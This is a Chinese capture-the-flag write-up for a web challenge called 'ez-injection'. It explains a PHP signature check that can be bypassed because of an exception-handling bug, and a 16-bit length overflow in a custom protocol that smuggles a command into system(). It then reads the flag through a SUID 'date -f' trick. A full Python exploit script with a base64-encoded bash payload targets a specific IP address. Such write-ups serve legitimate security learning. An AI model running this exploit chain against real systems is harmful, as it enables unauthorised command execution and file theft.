ez-injection
参考文章:
https://fushuling.com/index.php/2025/07/14/mocsctf2025-ez-writeez-injection/

签名绕过
直接去访问时:
查看代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
$Secret_key = "xxxxx";
function checkSignature($signature)
{
try {
$decoded = base64_decode($signature, true);
if ($decoded === false) {
throw new Exception("Invalid base64 encoding");
}
global $Secret_key;
return $decoded === $Secret_key;
} catch (Exception $e) {
echo $e->getMessage() . PHP_EOL;
}
}
function verifySignature($headers)
{
if (!isset($headers['X-Signature'])) {
return false;
}
$validSignature = $headers['X-Signature'];
if (checkSignature($validSignature) === false) {
return false;
}
return true;
}
|

异常捕获后仅输出错误信息,未返回 false,导致 checkSignature 在异常场景下会返回 null
checkSignature($validSignature) === false,checkSignature返回null时,verifySignature直接返回ture,导致签名可以被绕过
构造签名 X-Signature: @#1
命令执行
前端表单
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <div class="function">
<h2>当前系统时间</h2>
<form method="post">
<input type="hidden" name="function" value="A">
<button type="submit">执行</button>
</form>
</div>
<div class="function">
<h2>解析指定日期</h2>
<form method="post" onsubmit="return validateDate(this.date.value);">
<input type="hidden" name="function" value="B">
<input type="text" name="date" placeholder="输入日期 (YYYY-MM-DD)" required pattern="\d{4}-\d{2}-\d{2}">
<button type="submit">执行</button>
</form>
</div>
|
代码执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| while ($offset + 3 <= strlen($input)) {
$type = $input[$offset];
$length = unpack('n', substr($input, $offset + 1, 2))[1];
$command = substr($input, $offset + 3, $length);
$offset += 3 + $length;
if ($type != "B" && $type != "A") {
die("错误的协议格式");
}
if ($type === "B") {
$date = $command;
if (!isValidDate($date)) {
die("日期格式错误");
}
$command = "date -d " . $date;
}
ob_start();
system($command);
$result = ob_get_clean();
echo "<div class='block'><pre>" . htmlspecialchars($result) . "</pre></div>";
}
|
- 前端逻辑
两个表单通过 POST 提交,
字段区分功能:
- 功能 A:获取当前系统时间,无额外参数;
- 功能 B:解析指定日期(格式 YYYY-MM-DD),需输入
date参数,前端有简单的正则校验。
- 后端核心逻辑
- 协议格式:输入字符串按「1 字节 type + 2 字节长度 (大端) + N 字节 comjinmand」的结构解析;
- 功能 A:直接执行
$command(未拼接); - 功能 B:将
$command作为日期参数,拼接成date -d $date后执行。
由 $length = unpack('n', substr($input, $offset + 1, 2))[1]; 这条命令可知,length 是由我们传入的 date 数据决定的,且 length 的长度为 2 字节,即最大长度为 65536 位,那么我们可不可以传递一个长 65542 的数据,此时。length 实际保存的长度为 6
那么我们传入长度为 n 的数据,length 保存的长度为 n - 65536
如果我们构造这样一个数据呢 function=B&date=2012-12-11(type)A(length)XX(cmd)XXXX….
这样显然时不符合 日期格式 的,但是如果让 date 截断在 2012-12-11 这里呢,或者说让他的length恰好为2012-12-11的长度呢,后面的内容是不是就可以进入下一个循环从而被执行呢
开始构造
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| command = "ls -al /"
prefix = b"A"
length = struct.pack(">H", len(command))
payload = command.encode()
full_packet = prefix + length + payload
HexCommand = full_packet.hex()
prefix = "function=B&date=2012-12-11"
prefix_bytes = prefix.encode()
total_length = 65536
hex_part = bytes.fromhex(HexCommand)
filler_len = total_length - len(hex_part)
body = prefix_bytes + hex_part + b"A" * filler_len
|

flag 权限低
suid 提权
find / -perm -u=s -type f 2>/dev/null

date -f /f*

get_flag
python脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
|
import http.client
import struct
import base64
import requests
x_signature = "@@@"
target_url_httpclient = "122.51.209.95:33976"
target_url_requests = "http://122.51.209.95:33976/"
command2execute = "date -f /f* 2>&1"
def build_packet(command: str) -> str:
"""
按自定义协议格式构造数据包
:param command: 待封装的字符串命令
:return: 封装后的数据包16进制字符串
协议格式:固定前缀(1字节) + 命令长度(2字节大端序) + 命令内容
"""
prefix = b"A"
length = struct.pack(">H", len(command))
payload = command.encode()
full_packet = prefix + length + payload
return full_packet.hex()
encoded_command = base64.b64encode(command2execute.encode()).decode()
command = (
"bash -c '{echo,"
+ encoded_command
+ "}|{base64,-d}|{bash,-i}'"
)
HexCommand = build_packet(command)
hex_part = bytes.fromhex(HexCommand)
prefix = "function=B&date=2012-12-11"
prefix_bytes = prefix.encode()
total_length = 65536
filler_len = total_length - len(hex_part)
body = prefix_bytes + hex_part + b"A" * filler_len
headers = {
"Host": target_url_httpclient,
"X-Signature": x_signature,
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": str(len(body)),
}
conn = http.client.HTTPConnection(target_url_httpclient)
conn.request("POST", "/", body=body, headers=headers)
res = conn.getresponse()
print("=== http.client 响应结果 ===")
print(f"Status: {res.status}")
try:
print("\n=== requests 响应结果 ===")
res = requests.post(target_url_requests, data=body, headers=headers, timeout=10)
print(f"Status: {res.status_code}")
print("响应内容:")
print(res.text)
except Exception as e:
print(f"requests 请求失败: {e}")
|
更改url参数,就可以直接运行